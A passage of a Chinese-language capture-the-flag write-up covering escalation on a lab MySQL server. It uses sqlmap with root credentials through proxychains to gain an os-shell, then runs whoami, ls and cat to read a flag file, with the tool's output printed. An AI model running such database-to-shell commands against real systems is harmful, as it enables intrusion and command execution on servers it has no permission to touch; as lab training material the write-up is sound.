
172.22.10.28
Mysql UDF 提权
本来是可以用 MDUT 一把梭,但奈何突然出问题,只能sqlmap一把梭了
└─$ proxychains sqlmap -d "mysql://root:My3q1i4oZkJm3@172.22.10.28:3306/mysql" --os-shell
___
__H__
___ ___["]_____ ___ ___ {1.9.2#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:05:55 /2025-03-10/
......
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
......
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'mysql'
os-shell> ls /
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
......
etc
f2ag06_Aq1aqx.txt
home
......
---
os-shell> cat /f*
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}'
172.22.14.37

借用Dr0n 师傅的拓扑图,原本应该还有一台 k8s 的机器,但只扫的出来22端口开放而且其他端口也无法连接所以就没打
0